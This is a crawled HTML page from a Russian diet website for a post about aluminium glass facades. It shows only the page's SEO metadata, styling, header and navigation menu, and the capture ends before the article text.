

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html
body_size: 25779
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ - новейшие технологии современности - lilia-rodnik.ru</title>
	<link rel="canonical" href="https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ - новейшие технологии современности - lilia-rodnik.ru" />
	<meta property="og:description" content="Фасад это лицо хозяина. Как говорят, встречают по одежке, провожают по уму. Так и фасад вашего дома он будет говорить о вас. Есть много разновидностей фасадных отделок. 1.Сайдинг. 2.Штукатурка. 3.Кафель...." />
	<meta property="og:url" content="https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html" />
	<meta property="og:site_name" content="lilia-rodnik.ru" />
	<meta property="article:published_time" content="2021-11-22T13:17:08+00:00" />
	<meta property="article:modified_time" content="2022-01-20T10:55:06+00:00" />
	<meta property="og:image" content="https://lilia-rodnik.ru/wp-content/uploads/2021/02/images-2.jpg" />
	<meta name="author" content="p-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="p-admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#article","isPartOf":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"},"author":{"name":"p-admin","@id":"https://lilia-rodnik.ru/#/schema/person/9c71236eb9caeb062b981fbc3a1b5ce1"},"headline":"АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ &#8211; новейшие технологии современности","datePublished":"2021-11-22T13:17:08+00:00","dateModified":"2022-01-20T10:55:06+00:00","mainEntityOfPage":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"},"wordCount":233,"commentCount":0,"publisher":{"@id":"https://lilia-rodnik.ru/#/schema/person/50f446d95123c889e4054b633365017d"},"image":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#primaryimage"},"thumbnailUrl":"https://lilia-rodnik.ru/wp-content/uploads/2021/02/images-2.jpg","articleSection":["Здоровое питание"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#respond"]}]},{"@type":"WebPage","@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html","url":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html","name":"АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ - новейшие технологии современности - lilia-rodnik.ru","isPartOf":{"@id":"https://lilia-rodnik.ru/#website"},"primaryImageOfPage":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#primaryimage"},"image":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#primaryimage"},"thumbnailUrl":"https://lilia-rodnik.ru/wp-content/uploads/2021/02/images-2.jpg","datePublished":"2021-11-22T13:17:08+00:00","dateModified":"2022-01-20T10:55:06+00:00","breadcrumb":{"@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#primaryimage","url":"https://lilia-rodnik.ru/wp-content/uploads/2021/02/images-2.jpg","contentUrl":"https://lilia-rodnik.ru/wp-content/uploads/2021/02/images-2.jpg","width":282,"height":179},{"@type":"BreadcrumbList","@id":"https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://lilia-rodnik.ru/"},{"@type":"ListItem","position":2,"name":"АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ &#8211; новейшие технологии современности"}]},{"@type":"WebSite","@id":"https://lilia-rodnik.ru/#website","url":"https://lilia-rodnik.ru/","name":"lilia-rodnik.ru","description":"","publisher":{"@id":"https://lilia-rodnik.ru/#/schema/person/50f446d95123c889e4054b633365017d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lilia-rodnik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://lilia-rodnik.ru/#/schema/person/50f446d95123c889e4054b633365017d","name":"vinyuliy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lilia-rodnik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f728c6fffb6e11d04b48c0381447f26f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f728c6fffb6e11d04b48c0381447f26f?s=96&d=mm&r=g","caption":"vinyuliy"},"logo":{"@id":"https://lilia-rodnik.ru/#/schema/person/image/"}},{"@type":"Person","@id":"https://lilia-rodnik.ru/#/schema/person/9c71236eb9caeb062b981fbc3a1b5ce1","name":"p-admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lilia-rodnik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"p-admin"},"sameAs":["https://poxu.l"],"url":"https://lilia-rodnik.ru/author/p-admin"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script type="text/javascript">
</script>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lilia-rodnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lilia-rodnik.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='https://lilia-rodnik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24'  media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://lilia-rodnik.ru/wp-content/themes/root_child/style.css?ver=6.1.1'  media='all' />
<script  src='https://lilia-rodnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://lilia-rodnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lilia-rodnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://lilia-rodnik.ru/wp-json/wp/v2/posts/105468" /><link rel="alternate" type="application/json+oembed" href="https://lilia-rodnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html" />
<link rel="alternate" type="text/xml+oembed" href="https://lilia-rodnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 14px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #016d31;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #016d31;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #016d31;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fb4c6b;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center top; }}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://lilia-rodnik.ru/wp-content/uploads/2021/02/poxudeem_body_bg-scaled.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script>var ajaxUrlFlatPM = "https://lilia-rodnik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    </head>

<body data-rsssl=1 class="post-template-default single single-post postid-105468 single-format-standard custom-background  group-blog">

<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://lilia-rodnik.ru/"><img src="https://lilia-rodnik.ru/wp-content/uploads/2021/02/poxudeem_logo.jpg" alt="lilia-rodnik.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
</div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-105165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105165"><a href="https://lilia-rodnik.ru/diets">Диеты</a></li>
<li id="menu-item-105166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105166"><a href="https://lilia-rodnik.ru/produkti">Продукты</a></li>
<li id="menu-item-105167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-105167"><a href="https://lilia-rodnik.ru/healthy-food">Здоровое питание</a>
<ul class="sub-menu">
	<li id="menu-item-105168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105168"><a href="https://lilia-rodnik.ru/healthy-food/salads-and-snack">Салаты и закуски</a></li>
	<li id="menu-item-105170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105170"><a href="https://lilia-rodnik.ru/healthy-food/recipes-of-first-courses">Рецепты первых блюд</a></li>
